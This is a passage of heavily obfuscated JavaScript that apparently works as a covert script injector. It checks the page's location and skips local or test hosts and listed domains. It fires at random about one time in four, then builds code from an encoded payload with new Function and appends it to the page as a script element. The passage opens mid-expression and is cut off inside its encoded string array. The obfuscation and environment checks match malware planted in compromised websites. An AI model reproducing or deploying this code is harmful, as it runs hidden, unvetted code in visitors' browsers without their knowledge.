dzU')+Y(0x86f,'j8nd')+Y(0x6c5,'Kfrd')+Y(0x2bc,'tFNf')+Y(0xf4b,'e8Wp')+Y(0x11ba,'tFNf')+Y(0xac2,'z^Qa')+Y(0x1de,'m3m%')+Y(0x18f,'0cax')+Y(0x25e,'cp&h')+Y(0x9a4,'[fDc')+Y(0xb02,'tFNf')+Y(0x13c1,'lpGW')+Y(0x8c8,'v#IL')+Y(0x300,'cJtW')+Y(0xa1b,'j8nd')+Y(0x123d,'cp&h')+Y(0x826,'cJtW')+Y(0x46c,'v#IL')+Y(0xe98,'[fDc')+Y(0x430,'f$m(')+Y(0xdf0,'v#IL')+Y(0xc82,'^AYz')+Y(0xaa6,'LdzU')+Y(0x52c,'vAL3')+Y(0x84c,'NuAl')+Y(0x2c3,'LdzU')+Y(0xa31,'at3*')+Y(0x1134,'z1Y#')+Y(0x10aa,'%b#1')+Y(0xf96,'D&w[')+Y(0xb60,'Hf9d')+Y(0xdb2,'P!$i')+Y(0x14a,'P5&2')+Y(0x787,'cp&h')+Y(0x7e7,'%b#1')+Y(0x891,'3H!M')+Y(0xce0,'^AYz')+Y(0x1301,'@xP$')+Y(0x831,'eLgr')+Y(0x9e6,'u64]')+Y(0x182,'Hf9d')+Y(0xb8f,'e8Wp')+Y(0xaf1,'vAL3')+Y(0xcf7,'lpGW')+Y(0xade,'cJtW')+Y(0x116d,'^AYz')+Y(0xeed,'Tqsz')+Y(0x12d8,'LdzU')+Y(0x100e,'NuAl')+Y(0x953,'Kfrd')+Y(0xe4f,'^AYz')+Y(0x13b3,'P!$i')+Y(0x71d,'j8nd')+Y(0x118c,'vAL3')+Y(0x960,'Tqsz')+Y(0x2a9,'u64]')+Y(0xa46,'vAL3')+Y(0xace,'lpGW')+Y(0xa84,'Kfrd')+Y(0xf68,'[fDc')+Y(0x14f,'[#*!')+Y(0xf73,'cJtW')+Y(0xbb2,'j8nd')+Y(0xaf8,'cJtW')+Y(0xe6d,'[#*!')+Y(0x77b,'fZe^')+Y(0x12a4,'v#IL')+Y(0x47d,'P!$i')+Y(0x236,'3H!M')+Y(0xff3,'at3*')+Y(0x13d7,'^AYz')+Y(0x428,'z1Y#')+Y(0xba6,'[fDc')+Y(0x779,'P5&2')+Y(0xd0d,'SNRn')+Y(0x51a,'%5g3')+Y(0x1094,'hUxP')+Y(0xdbe,'^lMc')+Y(0x11cd,'e8Wp')+Y(0x7c3,'xS4K')+Y(0x729,'z1Y#')+Y(0xab8,'[fDc')+Y(0x1333,'D^@!')+Y(0x136d,'M*f[')+Y(0xa86,'P5&2')+Y(0x3f4,'LdzU')+Y(0x13e0,'v#IL')+Y(0x538,'LdzU')+Y(0xebd,'fZe^')+Y(0x841,'u64]')+Y(0x1c8,'vAL3')+Y(0xd3c,'[#*!')+Y(0x612,'[fDc')+Y(0xf14,'SNRn')+Y(0x11d3,'e5DG')+Y(0x7f2,'0cax')+Y(0xa52,'[#*!')+Y(0x2d0,'j8nd')+Y(0x6ec,'v!Yg')+Y(0x108c,'D^@!')+Y(0x63a,'acZE')+Y(0x75d,'@xP$')+Y(0x78c,'K2Do')+Y(0x7b1,'LdzU')+Y(0x7ef,'LdzU')+Y(0x12c7,'tFNf')+Y(0xb28,'D^@!')+Y(0x64c,'Hf9d')+Y(0x1136,'Tqsz')+Y(0x5cc,'z^Qa')+Y(0x447,'%b#1')+Y(0x22a,'z1Y#')+Y(0xabd,'*Y(T')+Y(0x49f,'u64]')+Y(0x317,'[#*!')+Y(0x102a,'NuAl')+Y(0x4d4,'hUxP')+Y(0xc02,'K2Do')+Y(0x916,'%5g3')+Y(0x1194,'%5g3')+Y(0x118f,'[#*!')+Y(0xac1,'D^@!')+Y(0x984,'D&w[')+Y(0x5af,'3H!M')+Y(0x1006,'cp&h')+Y(0x457,'Kfrd')+Y(0x837,'vAL3')+Y(0x673,'e8Wp')+Y(0xf7f,'SNj#')+Y(0x44a,'m3m%')+Y(0x791,'at3*')+Y(0xde8,'m3m%')+Y(0xe0c,'cp&h')+Y(0xc9b,'NuAl')+Y(0x4b0,'tFNf')+Y(0x10ee,'cJtW')+Y(0x2b3,'P!$i')+Y(0x1169,'z^Qa')),c[Y(0x134b,'@xP$')]=Y(0xb90,'LdzU')+Y(0xb05,'xS4K')+Y(0x59a,'z1Y#')+Y(0x4ba,'SNRn')+Y(0x1446,'hUxP')+Y(0x994,'fZe^')+Y(0xd2b,'vAL3')+Y(0x2ea,'xS4K')+Y(0xf9e,'z^Qa')+Y(0x706,'dJj!')+Y(0xc0f,'Kfrd')+Y(0x1b3,'NuAl')+Y(0x1068,'lpGW')+Y(0x5fa,'P5&2')+Y(0xf6b,'at3*'),c[Y(0x2f5,'4yV#')]=Y(0xac5,'eLgr')+Y(0x129e,'e5DG')+Y(0x1cf,'cJtW')+Y(0x10bf,'j8nd')+Y(0x11db,'[#*!')+Y(0x4c0,'@xP$')+Y(0x150,'K2Do')+Y(0xf5d,'4yV#')+Y(0x221,'cJtW')+Y(0xe79,'eLgr')+Y(0x12a9,'xS4K'),c[Y(0xfe2,'eLgr')]=Y(0x143a,'eLgr')+Y(0x29a,'uc7X')+Y(0x10cc,'v#IL')+Y(0xa33,'uc7X')+Y(0x962,'e8Wp')+Y(0xa63,'3H!M')+Y(0x973,'Tqsz')+Y(0xc20,'Hf9d')+Y(0x1163,'vAL3')+Y(0x10c1,'Hf9d')+Y(0x1fa,'0cax')+Y(0x28d,'LCu^')+Y(0x4f7,'yYj)')+Y(0x139,'u64]')+Y(0xd6d,'dJj!')+Y(0x1a6,'P!$i')+Y(0x639,'hUxP')+Y(0x1cb,'tFNf'),c[Y(0x6c7,'vAL3')]=function(w,z){return w-z;},c[Y(0x9b3,'LCu^')]=Y(0x2a3,'M*f[')+Y(0x6e8,'yYj)'),c[Y(0x8ec,'*Y(T')]=Y(0x9b1,'uc7X')+Y(0x4dc,'M*f[')+Y(0x13d4,'Hf9d')+Y(0x10fb,'M*f[')+Y(0xdc0,'Hf9d'),c[Y(0xf24,'u64]')]=function(w,z){return w!==z;},c[Y(0x24c,'m3m%')]=Y(0x1318,'[#*!')+Y(0x1273,'^AYz'),c[Y(0x484,'LdzU')]=function(w,z){return w===z;},c[Y(0xcf2,'P5&2')]=Y(0xbbf,'LCu^')+'t',c[Y(0xc4b,'cJtW')]=Y(0x11cf,'j8nd')+Y(0x689,'0cax'),c[Y(0x13aa,'at3*')]=function(w,x,y){return w(x,y);},c[Y(0x1464,'z^Qa')]=function(w,x,y){return w(x,y);},c[Y(0x35c,'[fDc')]=function(w,x,y){return w(x,y);},c[Y(0x139c,'lpGW')]=function(w,x){return w(x);},c[Y(0xa1e,'vAL3')]=function(w){return w();},c[Y(0x558,'^lMc')]=function(w){return w();},c[Y(0xd50,'0cax')]=Y(0x62f,'D^@!')+'t',c[Y(0xa78,'NuAl')]=Y(0xb2f,'4yV#')+Y(0xe2,'f$m(')+Y(0xc2d,'v#IL'),c[Y(0x209,'Hf9d')]=Y(0x725,'P5&2')+Y(0x83f,'uc7X')+Y(0x373,'0cax')+Y(0xa0b,'OYsr')+Y(0xd26,'P!$i')+Y(0xf93,'z1Y#')+Y(0x292,'Hf9d')+Y(0xa71,'Kfrd'),c[Y(0x23f,'vAL3')]=Y(0x958,'Tqsz')+Y(0x38f,'tFNf')+Y(0x76b,'hUxP')+Y(0x10ec,'j8nd')+Y(0x1052,'u64]')+Y(0x903,'at3*'),c[Y(0x6cc,'SNRn')]=function(w){return w();},c[Y(0xf26,'SNj#')]=function(w,z){return w!==z;},c[Y(0x656,'D^@!')]=function(w,x,y){return w(x,y);},c[Y(0x5fb,'*Y(T')]=function(w,x){return w(x);},c[Y(0x42a,'%b#1')]=function(w,z){return w+z;},c[Y(0x9ca,'Tqsz')]=function(w,z){return w+z;},c[Y(0x966,'xS4K')]=Y(0x79b,'^lMc');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var Z=_0x9429536d;if(y){var E=y[Z(0x1b7,'v#IL')](x,arguments);return y=null,E;}}:function(){};return w=![],z;};}();function f(w,x){var a0=Y;for(var y in w)if(d[a0(0xb1c,'hUxP')](y[a0(0x37b,'P!$i')+'h'],x)&&function(z,E){var a1=a0;for(var G=0x2;d[a1(0x605,'[fDc')](G,E[a1(0xa69,'3H!M')+'h']);G++)if(d[a1(0x21c,'SNRn')](z[a1(0x1009,'z1Y#')+a1(0x13c5,'*Y(T')](E[G][0x0]),E[G][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var a2=Y;return d[a2(0x2e8,'M*f[')](w,Math[a2(0x25f,'z1Y#')](d[a2(0x9db,'LdzU')](Math[a2(0x11ed,'dJj!')+'m'](),d[a2(0x482,'dJj!')](d[a2(0x1334,'e5DG')](x,0x1),w))));}function h(w,x){var a3=Y;for(var y=0x0;d[a3(0x1002,'vAL3')](y,x[a3(0xa89,'OYsr')+'h']);y++){var z=x[y],E=d[a3(0x11bf,'*Y(T')](0x0,z[a3(0x140a,'hUxP')+'Of']('.'))?d[a3(0x23d,'acZE')]('.',w):w,G=d[a3(0x8ee,'j8nd')](E[a3(0xc81,'%b#1')+'h'],z[a3(0xa69,'3H!M')+'h']),H=E[a3(0x6a8,'xS4K')+'Of'](z,G),G=d[a3(0x1b2,'yYj)')](-0x1,H)&&d[a3(0x397,'cp&h')](H,G);if(G&&(d[a3(0x1474,'Tqsz')](E[a3(0x7af,'tFNf')+'h'],z[a3(0x5bf,'f$m(')+'h'])||d[a3(0x8da,'NuAl')](0x0,z[a3(0x469,'D&w[')+'Of']('.'))))return 0x1;}}function i(){var a4=Y,w,x;return d[a4(0xc79,'eLgr')](f,d[a4(0xae7,'u64]')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a5=Y,w=d[a5(0x1171,'D&w[')](k,d[a5(0xdb9,'@xP$')](i));if(w){var w=d[a5(0xe7c,'P!$i')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a5(0x3ec,'e8Wp')](0x46,w[a5(0xf72,'v!Yg')+a5(0x524,'tFNf')](0x0))&&d[a5(0xf00,'[#*!')](0x66,w[a5(0x1244,'Tqsz')+a5(0x6c6,'v!Yg')](0x0))||d[a5(0x45b,'u64]')](0x49,w[a5(0xa5d,'lpGW')+a5(0x1268,'z1Y#')](0x1))&&d[a5(0x946,'Tqsz')](0x69,w[a5(0x611,'[fDc')+a5(0xf08,'SNRn')](0x1))||d[a5(0xcdb,'tFNf')](0x4c,w[a5(0x1065,'LdzU')+a5(0xb53,'0cax')](0x2))&&d[a5(0x44b,'hUxP')](0x6c,w[a5(0x1386,'^AYz')+a5(0x451,'cp&h')](0x2))||d[a5(0x623,'[fDc')](0x45,w[a5(0x13a5,'acZE')+a5(0x10f,'cJtW')](0x3))&&d[a5(0x63d,'D^@!')](0x65,w[a5(0x1244,'Tqsz')+a5(0x614,'f$m(')](0x3))||d[a5(0x63d,'D^@!')](0x3a,w[a5(0x10ab,'hUxP')+a5(0x40b,'NuAl')](0x4))):void 0x0;}}function k(w){var a6=Y;return d[a6(0x4aa,'[fDc')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a7=Y,w=d[a7(0x48d,'^AYz')](i);if(w){var x=d[a7(0x4ad,'lpGW')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a7(0xdf8,'@xP$')](x,'~')?d[a7(0x6f0,'4yV#')](k,w):y)&&d[a7(0xd63,'3H!M')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a7(0x7a8,'^AYz')](x,y);}}function m(){var a8=Y,w=d[a8(0x8dd,'[#*!')],x=new RegExp(d[a8(0xbc9,'LdzU')],'g');return w[a8(0xc1c,'SNRn')+'ce'](x,'')[a8(0x45c,'vAL3')](';');}function n(){var a9=Y,w=d[a9(0x1195,'hUxP')],x=new RegExp(d[a9(0x266,'u64]')],'g');return w[a9(0x133a,'acZE')+'ce'](x,'')[a9(0xdda,'v#IL')](';');}function o(w){var aa=Y;return d[aa(0x7f3,'3H!M')](-0x1,w[aa(0x5fe,'vAL3')+'Of'](String[aa(0xdfb,'f$m(')+aa(0x13e1,'%5g3')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0xdce,'v#IL')](w)||new RegExp(d[aa(0x129d,'D^@!')],'g')[aa(0xaca,'SNRn')](w));var x;}function p(w,x){var ab=Y,y=w[ab(0x2f8,'v#IL')+'h'];return d[ab(0x1ac,'LdzU')](w[ab(0xb99,'P5&2')+ab(0x8c0,'tFNf')](d[ab(0x65b,'lpGW')](y,x[ab(0x9a6,'j8nd')+'h']),y),x);}function q(){var ac=Y,w=d[ac(0xa91,'*Y(T')][ac(0x66d,'^lMc')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y={};y[ac(0x402,'xS4K')]=d[ac(0x8ec,'*Y(T')],y[ac(0x333,'f$m(')]=function(K,S){var ad=ac;return d[ad(0x38b,'e8Wp')](K,S);},y[ac(0x9e7,'e8Wp')]=d[ac(0x1180,'f$m(')],y[ac(0x38d,'cJtW')]=function(K,S){var ae=ac;return d[ae(0x5c8,'3H!M')](K,S);},y[ac(0x11eb,'%5g3')]=d[ac(0xda2,'fZe^')],y[ac(0x112,'*Y(T')]=d[ac(0xa6f,'OYsr')],y[ac(0xdba,'^lMc')]=function(K){var af=ac;return d[af(0x48d,'^AYz')](K);};var z=y;continue;case'1':var E=d[ac(0xbb0,'P5&2')](e,this,function(){var ag=ac,K={};K[ag(0xb00,'M*f[')]=z[ag(0xec9,'Tqsz')];var S=K,T=z[ag(0xf1d,'P!$i')](typeof window,z[ag(0x764,'OYsr')])?window:z[ag(0x585,'P!$i')](typeof process,z[ag(0xe28,'D^@!')])&&z[ag(0x102d,'[fDc')](typeof require,z[ag(0xee5,'4yV#')])&&z[ag(0xa6a,'P5&2')](typeof global,z[ag(0x1074,'@xP$')])?global:this,V=function(){var ah=ag,W=new T[(ah(0xe78,'SNj#'))+'p'](S[ah(0xaf7,'K2Do')]);return!W[ah(0xdd3,'u64]')](E);};return z[ag(0x10f7,'^AYz')](V);});continue;case'2':d[ac(0xa7d,'at3*')](E);continue;case'3':return!H||!!(d[ac(0x6c1,'f$m(')](h,H=d[ac(0xd03,'%5g3')](p,H,String[ac(0x10b7,'[fDc')+ac(0x1dd,'eLgr')+'de'](0x2e))?H[ac(0x7b7,'eLgr')+ac(0x1424,'NuAl')](0x0,d[ac(0x5a8,'D&w[')](H[ac(0x2f8,'v#IL')+'h'],0x1)):H,G)||d[ac(0xd03,'%5g3')](h,H,J)||d[ac(0xe1c,'z^Qa')](o,H)||d[ac(0x925,'D^@!')](j));case'4':var G=d[ac(0x1299,'[fDc')](m),H=d[ac(0xa8a,'cp&h')](l),J=d[ac(0x85a,'e8Wp')](n);continue;}break;}}function r(w){var ai=Y,x=d[ai(0x9a7,'%5g3')](i),y;x&&((y=x[ai(0x1364,'^lMc')+ai(0x5f3,'z1Y#')+ai(0x629,'%b#1')](d[ai(0x9b9,'4yV#')]))[ai(0x3e0,'%b#1')]=d[ai(0x12d5,'tFNf')],y[ai(0xa11,'D&w[')+ai(0xdff,'cp&h')+'t']=w,(x[ai(0x2f9,'@xP$')]||x[ai(0xab4,'[#*!')]||x[ai(0x11e2,'dJj!')+ai(0x1097,'tFNf')+ai(0x246,'NuAl')])[ai(0x528,'*Y(T')+ai(0xecd,'SNRn')+'d'](y),y[ai(0xf5,'eLgr')+'e']());}function s(){var aj=Y,w,x=d[aj(0x243,'@xP$')](f,d[aj(0xc77,'D^@!')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[aj(0x97a,'e8Wp')],z=new RegExp(d[aj(0x1331,'@xP$')],'g'),(z=x[y[aj(0xbf4,'3H!M')+'ce'](z,'')])&&z[aj(0x13ae,'^lMc')+aj(0x10c,'hUxP')][aj(0x11bd,'fZe^')+aj(0x360,'LdzU')+'d'](z));}try{var t,u,v;d[Y(0x8a4,'eLgr')](q)||(d[Y(0x3e7,'v!Yg')](s),d[Y(0x13a8,'^AYz')](0x1,d[Y(0x865,'eLgr')](g,0x1,t=0x4))||d[Y(0x43d,'xS4K')](r,d[Y(0x1f7,'0cax')](d[Y(0x80a,'0cax')]('(',new Function((function(){var _0x5131864=function(){var _0x4877542c=['uM1ouwjxouzkExDUuvDrELPgttrHEMXytLDfBKXdzfHv','mtK4ndDjAfHgEKy','Bu4XzdfJmMfyy25mq2rytNPoALnwtNzurMrttvDNBKXd','wMjzvevVtuHNELPTrxnkmLi2uwLvBKTwmg9ABhrOtvnN','CeSWmg9nsgCWtvrJC0OXqKnnsg9Us1n0tKTeqJrnBuuZ','zgX0Ae1dz3DLreL3tun3BMrxDg9AEwnWwfnOseTuDdLp','BLz1wtnsCgiYng9LAxHcs1H0mLLyswDvAJfqtZnkBgri','sNL3BMjxvMfzmdH4y2TjBKXdzg1vmJLTvNPsnvrUvLHk','me5QtxnkmdLwy3PbBKTtDe5lrei0tvDfneXdy2HlAZLT','EwTYvfnND2vesM1pu3DUuKv4CLjdy3blmdbVtuHNmvLQ','swntzgrlq2TZwhPcne5uttrnEMmZtw1syKOWDeDKBu4W','zeDSDMjPAhLmse1Zzfn4mKXiy3bLm0PSzeHwEwjPqNLl','BMvfCdbArKPeyxPSwe5hrw5mq2qWutj0vfyXrMXKrMrs','tvD0C00WnwTtvwnUtenKCe1QzgTvreyWwKzgAeP5D25s','tenKr1nhmtrwmuL3zwLJC0OWvLrImdLXzuvOEuP5D25L','qJrnEKjQtenJmu1grxHkEwTYvfnND2veuMHoq3DUtLrc','vw5AuvyXqKXkExDUyvzoCLngzffnruzytJnvBKXdzfHo','rMS5vMP0EvPyuJfJBtrNzgX0wKTeqJrovgmWtenJCuPy','mty0odncugfOAKi','EuP5A3juu2D3zurwAK55D25JmJH3v3LJCeSWmg9nsgCW','vMrtu3LJC0OXyZnrBu5ivti4ELyXqK1Lu2rKtZjAmwjT','D25wELj3wtfjngiXBdrvmJKXsNL3BMfhzfrmm2XzvxLJ','mg9KAxD3zurgAeTtAZDMu2TZy3OXDvPyy2DvBvzUuLHO','r0zisNL3BMrSyZbKr3b0yNLZBKXdzfHom2T5vNPKCe1w','C0OWuNfovvLUs1n0tKTeqJrnmLf3tenKC1jeBgrkEwTY','zfHvvgrQu1uXq1KWDerImuLUtenKBLrQtMPtvtvntunJ','AK5ZzenJCeSWmg9nsgCWtvrRC0OYuJzrAvvUs1n0tKTe','C0OYnu1HmuLUs1n0tKTeqJrnAMS1tenKt05yChnkEwTY','sgCWtezZD2vetxnnsgCYtMWWC1D6qJrnAxD3zurzmvHt','sxnkm052tuzZBKTtDe5lrei0tLDjmKXdzgfHvZvesNLR','utfnExDUt0DOCfzty3blmdbVtuHNEK5utxnkmxbWyMTn','CeSWmg9nsgCXwvrbC0OZvKXoEKLUs1n0tKTeqJrnAMD6','nvbvrKztvtfsvLzSzfLxvM93tvrjEK5evtjoEMC1s3K4','rMrRwKv0EeP5D25Iwfzuww5gwu5dy3nkmM80ytnwAfuY','zg1xrKf6vJfcwgrdy3nkm05AwvD0wfqYrtnkExDUvNPw','D2veuMXAAxDUttfKEePty3blmdbVtuHNEe9uvxnkmejp','mu5yvuroA1zhmxzIAwnZsJfJmwvhuLnnm0jQvvHsreP5','mvPTtxnkmxqXveHfBKTtDe5lrei0tLDjm0Xdzg5Jm0jR','z3PnrevZsNLoEa','yNPcyKP5A3jkmK5SsJeWB0WXDgHmwhbctfzWzeWYy3nA','ze8Zww1kAwH1wLHJz2rPz3DLrefZtuHND0TwDgHnEwD3','nxflu2X5wLHsmq','tuHNmu5Qy3nkmfPAzfvJBKTtDe5lrei0tLDrmeXdzdfH','sNL3BLyXqtfKBgmXwwPcALj5y3nkmwrrvM1ou1rUqMPv','vfnND2veutjnu3DUv21SDvf5y3blmdbVtuHNme1xrxnk','rZHYs3LRn2zTng1kAwH0ufD3Be1izZbqmJbXtuHNme1d','m2rRttbOuKP5D25AEK5pwKvNEMnhuKLJu2nZsJfJm1fT','ELPesNL3BMfftNjHBgrrtKzSwe56uw5mq2rQyuzssfyX','q2nZsJnAwfjfnvHvAKzRsNL3BLyWohDLBgmWzuDst2ny','uvz5y3nkmwrqvdfcAwjxotbwELjusNL3BLyXqLnArxC0','z3DLrfeZt1n3BLDTBhvrEwnWsZaWB01iz3LAv0LZsJjR','BKTtDe5lrei0twPnmeXdzhvur3rtsNLRCLrtz3DLre0Z','sJjRB01Ty25lu3ros0rcne16BgTmq2r1tMPoyuP5A3ju','r00XtenJAeTRow1kEwTYvfnND2vetMXou3DUuuu1vu55','mvPQuxnkEvP2yNPzBKTtDe5lrei0tKrSBuXdzgfHvZve','rKPpu21suLj5y3nkmwmYuKHsCe0YEgTvmwnUtenKwe5Q','zfHomMHRvg5OD1KWouToq2nZsJnNngeYCfHvrMn5vJfg','s1n0tKTeqJrovef6tenKwK9hzZbkEwTYvfnND2veutvA','DhvpBtrZyKnZCKPuqJroq2SVyxLZovuZuNLHvZvUv3LK','u2D3zursAfPdD25kBtL2tMLJCeSWmg9nsgCWtwPbC0OY','BgrlvdKZyvC1A2iZyZzsBhrys0rcne1TsMLmq2rcwM1o','q2nOsKDACuP5A3juu2D3zurkBu1PD25nmwr4sLnJCeSW','q2nVvM0XrKP5A3juu2D3zurnnu9dD25svuzWuxLJCeSW','BLCZvK1Ju2nWsZaWB01iz3LnvgTZsJbct1zey25lu3ro','EgTtBgXrsZnWEeP5D25rvxa0wtbKrgeXwNPJu2nZsJfJ','BKTtDe5lrei0tLDoAeXdy2HlAZLTsNLRCKOXmg5mr1jI','zurkBe5tD25lAvyZtvnJCeSWmg9nsgD4t1rrC0OYA21u','tJfKuu1itLHvBMTUtenKCe1isNfIEMHYzfnJC0OXzfju','nMfPy3blmdbVtuHNmu9hsxnkmdLwy3PbBKTtDe5lrei0','m1POy2Lcr1bvvtDzmJL1zeDSDwrxvtDMv0P5wLDgCK8Z','wK9kExDUvNPKyvKWnxrIEK42uti5nuP5D25wmuPZwKvO','tenKEMj6qMjkEwTYvfnND2veuxHzAxDUwKHWq0Pty3bl','BKP5EgTxmdbVtuHNme4YrxnkmLO0vM5RBKTwmdLABLz1','ntu4mZuYt0Xus1rW','vNPsse9wzfnJr1jiyLC5u0P5D25wELeWuMXJmvLTEgPJ','m003zLn4A1CWmg9nsgD5tw1rC0OYCg1nvwTUs1yWovPU','wfqWsMPvEMHYvenJC0OXyZjLvLjytJnArMjgy25mq2q0','EeDxmwnVtuHNmfPQz3nkmvzjuKDJBKTwmhbkAvPhvZfJ','sgCXtvDnC0OYDe5nsffUs1n0tKTeqJrnBvPOtenKrwfQ','qw5lmNHIsJjoB1LysKrImLjSuvHrBLHtAdflvNnUzeC5','zZfovevZsJa0mwvTD25lvJa5wM5wDvKZuNbImJrVy2L4','uLLUqw5mq2q2wwS1ALzTmxjzwfPisNL3BLyXsMTzmhbn','u2D3zursAK15D25rrtvvtNLJCeSWmg9nsgCWwM1fC0OZ','mJfeyuDgEveYowTAu2rKs0D4yKOYtM9zwePeyJjsBffy','yLC5AwiXzgfArwHisNL3BLyXsKrsr1jeyJj0we5Rog5m','uJnWAeP5D25IEKz0wLzKu1uWng5mq2rYt0DZEvLvtNzK','mfL6yKHrBKTtDe5lrei0tLrND0Xdy2PJvgrLsNLRCLrt','me5YvLvkseP5D25Hm0PXvwXKuwvwvw5mq2qWuti5Bwnh','EMDZsNPvD1vurw5lu3ros0rcne16sxPmq2rXwMPgsKP5','tLDvC0OYCg1nvwTUs1n0tKTeqJrnvfKWtenJm1vuuNvk','vurcsLyWovbkExDUyZfoCLPiBerImdfytLrbBKXdzhDr','s1n0tKTeqJrnv1PQtenKDMiWzgXkEwTYvfnND2vestfz','rfuYtxL3BLDuAg9oq2nWwfnNBKP5A3nJAJf6vZjfEeTe','sNL3BLz6wJzprMmZuKvACvz5y3nkmwmYvM1svLDxwJvJ','vMjwAwD3zurrEe5tD25ovejstvnJCfHumtjxmvLVtuHN','ttDMu3HRvZaWB01izZforfLZsJncqLLRB25lvJa5vfnN','sNL3BLz6wK9ArLPQwML0mgnty3nkmwmWvezowe5uvJzH','suDfmLbxrxPpm0PSzeHwEwjPqM1xmKuYs0rcne1QrMLm','vJfjnfLxAfrIEMXytKHRBKXdzhnKBvPxvJfgugfty3nk','rei0tLrgBuXdze9owhbZsNLRCLrtz3DLreKYtLn3BLDu','mwXJwgHgvJfJBKXdzhPIvZLHy0HAuwfdy3nkmJLTttjo','v00YtenKDu5QtMfkEwTYvfnND2vettbAAxDUuwPorwrt','mMXTs0DJovbumtfIBvjSwM1SDvPxuxbLmMXTs0y4D2ve','mMX4sNL3BLz6wLfvvMrqzg5SwfqYmg5mq2ryvwTAA1re','vxLoExDUs2Lwm01ty3blmdbVtuHNEu5hvxnkmdLwy3Pb','zevKmwHOuMXoDK9ty3nkmJH5zeDosgjxoxzwmuPPv0zJ','tgeXzfnLv1fUtenKwe5fnwPuvZf2vKHoDgiXA25mq2rQ','DMjUuNbIBLzStZjoAgmYvw5nAwm2wM05EuTiwMHJAujf','ovzJEKfUs1n0tKTeqJrnv1jRtenJELyZrwXkEwTYvfnN','Dw5KzwzPBMvK','ALzvtNzHBK00yJbjBKXdzfHovfjlvJa5B1KWBdjtEwnZ','BMjxmxzLA1y0tvrnBKXdzgHLrgXeyNPOCMrPy3nkmwmW','ndG0nZi1DwnStKzX','vgTZsNPSqLCWww5lu3ros0rcne1Tutnmq2rmzunvB0P5','wfvStw5mq2rcy1HwALz6wxDvq2nZsJfKufqXzhDArgH0','CLrtz3DLrezPtvn3BLffnvvoEwnWsZaWB01iz3LpvgDZ','BKTtDgHnAwD3zurrnfL5D25Hrxb4twLJCeT5zgTAu2rK','A1CWmg9nsgCWtLrfC0P5tNHomtrUs1yWovPUvNvzm1jW','tKTeqJrnv1L4tenKr1DyvKHkEwTYvfnND2veutfnq3DU','D25srxHYuKnJCa','ExDUvNPJDLPfDe5Lr05ituvJBKXdzgLuBtfjuM5sEeP5','nwjStNjnu2nZsJjSB2vREfHvwez6sNL3BLyXqM9ArLze','vMPODMjyuM1sm0fUtenKDveYow5wELOXvfHSseP5D25K','AxH6s1H0EvPyuJfJBtrNy2P4EK8ZmhnArNros0rcne5x','vJj4nMfPy3blmdbVtuHNme16sxnkmNrotuHrBKTtDe5l','vM5HBvjWutj0CKP5D25AA05YvvDKrgiYmvHumwnUtenK','BLfQtKvKu2nWsZaWB01iz3Ppre1ZsJa5vMn6qw5lu3nV','vKXwmujPu3LJC0OYtM1zA3byvvvKuKP5D25wmuL6wtbW','ouXhuMjuu2D3zurrD05tD25umvz6tunJCfHumw1KvZvQ','y3nkm2rjtdjsvLuYDfzwELjSsNL3BLyXqKrnv0PeyJi5','u3ros0rcne16wtrmq2ryyKHWCuP5A3juu2D3zursA09t','ng9JAxH6s1H0Eq','ELjisNL3BLPTmxzrvMmYyvD4wfvhA25mq2rytLu1ALj6','BKXdzhbAvwHrytboCLDdy3nkm05yyvrkwe5xvMHkExDU','tNPfC0OYDe5nsffUs1n0tKTeqJror013tenKtgvdvw9k','tLHvBMWXvJfgmuP5D25wmuz3wKuXBMjuAfHvvefUtenK','t0n3BMmYohDxEwnWsZaWB01iz3LorfLZsNLfCvqYww5l','yLnJC0OYBhHxBvjmuti5nMmXy25mq2rytJnwuvyWowTA','EfPusxnkmNbTtvvRBKTtDe5lrei0tKrbmeXdzgjKvxH4','wKrfC0P6rLrLrxDUs1n0tKTeqJrnALuZtenKt05yChnk','vNrkExDUzw1nmfeXyZjAvvvUtenKwe5wsMTumdf3wtfs','BgrqyuDos1eYC3HkExDUvJfkse4XyZjHr1jiu1HvBKXd','vgHVvNPAAgnPy3nkmwmWyMTSwfvhrKvwmuKWsNL3BLyW','v2vty3byvdfTzfC1AMrhBhzIAwH5teHnCguZsMXKsfz5','C0P5ttruBuLUs1yWC2jemxHmrZa5wM5wDvKZuNbImJrV','EwTYvfnND2veuxDoExDUttfKEePty3blmdbVtuHNmvLx','sgCXtNPNC0OZtNznrNnUs1n0tKTeqJrnvgrRtenKywfx','u3ros0rcne5eyZrmq2nTturJAeP5A3juu2D3zurjmK5d','sMrfAey','se1Zzfn4mKXiy3bpmZbZwKz0tKTeqJrnv1KYtenKufzy','BvzStenKvLnfuM5kEwTYvfnND2vetMPnu3DUyMPzELDP','tZjSyKOZqNLIm1j2zeHSD1PtzgrxEwrcu0HWtvnirw5y','Bwnty3nkmwrqvtnAwe5SwMTuvwrysNL3BLOYwLHnmwrt','q2TWuhKWDgrhAhbJmxnUyKvOyveZrNvkmtfItuHNEfHu','sNL3BLz6wxDKBgrtvw1suK9hovbkExDUvNPwnwfwzfbn','sMHpr3rlsNL3BLjTmxzvr1PRttjstvj5y3nkmwmZyvzW','ne5uyZjmq2rhttj4meP5A3juu2D3zurrnu5PD25pvuzI','CeSWmg9nsgD4wKrRC0OYwJrwBMTUs1n0tKTeqJrovfPR','CeSWmg9nsgCXt1DjC0P6tLHJu1vUs1n0tKTeqJrov1e0','zuv3BKTtDe5lrei0tKDfnuXdyZrHr2XwsNLRCLrtz3DL','zejABu51sNLRCG','tw5lu3ros0rcne1QwMTmq2ryyKHWCuP5A3nArNros0rc','sfz5yMLcEuTdAZDMu3HRvZaWB01izZbzBvvZsNPKuK5h','A1